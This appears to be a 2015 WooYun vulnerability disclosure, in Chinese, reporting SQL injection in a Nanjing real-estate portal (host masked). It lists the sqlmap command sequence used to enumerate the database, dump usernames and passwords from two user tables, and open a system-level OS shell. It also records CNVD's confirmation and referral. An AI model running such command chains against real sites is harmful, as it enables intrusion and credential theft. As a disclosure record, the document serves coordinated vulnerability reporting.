漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0144123

漏洞标题:某房地产门户网存在SQL注入SA权限(时间/布尔/Union)可OS-Shell(system权限)

相关厂商:南京房地产门户网—楼事

漏洞作者: 帅克笛枫

提交时间:2015-09-29 21:28

修复时间:2015-11-16 09:44

公开时间:2015-11-16 09:44

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:18

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-29: 细节已通知厂商并且等待厂商处理中

2015-10-02: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开

2015-10-12: 细节向核心白帽子及相关领域专家公开

2015-10-22: 细节向普通白帽子公开

2015-11-01: 细节向实习白帽子公开

2015-11-16: 细节向公众公开

简要描述:

~得不到的永远在骚动

被偏爱的 都有恃无恐

玫瑰的红 容易受伤的梦

握在手中却流失于指缝

又落空~

详细说明:

访问:http://**.**.**.**/,如图所示:

南京房地产门户网—楼事,

访问:http://**.**.**.**/nanjing/newhos/Sizechart.jsp?count=2&hosId=432E7819-A699-4F1A-B172-975A61629100,如图所示:



放入SQLmap检测,[root@Hacker~]# Sqlmap -u "http://**.**.**.**/nanjing/newhos/Sizechart.jsp

?count=2&hosId=432E7819-A699-4F1A-B172-975A61629100" ,如图所示:



,查看当前用户和数据库,[root@Hacker~]# Sqlmap -u "http://**.**.**.**/nanjing/newhos/Sizechart.jsp

?count=2&hosId=432E7819-A699-4F1A-B172-975A61629100" --current-user --current-db如图所示:



[root@Hacker~]# Sqlmap -u "http://**.**.**.**/nanjing/newhos/Sizechart.jsp

?count=2&hosId=432E7819-A699-4F1A-B172-975A61629100" -D jsbchouse --tables,包含199个表,如图所示“



[root@Hacker~]# Sqlmap -u "http://**.**.**.**/nanjing/newhos/Sizechart.jsp

?count=2&hosId=432E7819-A699-4F1A-B172-975A61629100" -D jsbchouse -T dbo.SYS_USE

R -C LOGINNAME,PASSWORD --dump,查看dbo.SYS_USE

R表中的用户名和密码,如图所示:



[root@Hacker~]# Sqlmap -u "http://**.**.**.**/nanjing/newhos/Sizechart.jsp

?count=2&hosId=432E7819-A699-4F1A-B172-975A61629100" -D jsbchouse -T dbo.COMM_US

ER -C NICKNAME,PASSWORD --dump,查看dbo.COMM_US

ER中的用户名和密码,如图所示:

漏洞证明:





SA权限,直接打开OS-Shell,如图所示:



当前用户权限,system,如图所示:



系统开放端口,在内网中,如图所示:



系统用户,如图所示:



ip信息,如图所示:



可往磁盘中写入任意文件,如图所示:

修复方案:

~修复~

版权声明:转载请注明来源 帅克笛枫@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:11

确认时间:2015-10-02 09:43

厂商回复:

CNVD确认并复现所述漏洞情况,已经转由CNCERT下发给江苏分中心,由江苏分中心后续协调网站管理单位处置。

最新状态:

暂无